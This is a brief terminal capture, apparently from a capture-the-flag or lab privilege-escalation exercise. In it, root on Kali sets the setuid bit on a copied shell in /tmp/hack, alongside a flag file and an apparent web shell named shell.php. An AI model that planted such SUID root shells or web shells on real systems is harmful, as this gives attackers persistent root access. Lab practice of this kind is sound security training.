 ┌──(root㉿kali)-[/tmp/hack]
└─# chmod +s sh
┌──(root㉿kali)-[/tmp/hack]
└─# ls -al
total 144
drwxr-xr-x  2 root root   4096 Jan 15 10:10 .
drwxrwxrwt 15 root root   4096 Jan 15 10:09 ..
-rwxrwxrwx  1 root root     25 Mar 16  2021 flag1.txt
-rwsr-sr-x  1 root root 125640 Jan 15 10:10 sh
-rw-r--r--  1 root root   5578 Jan 15 10:01 shell.php
┌──(root㉿kali)-[/tmp/hack]
└─#
192.168.99.107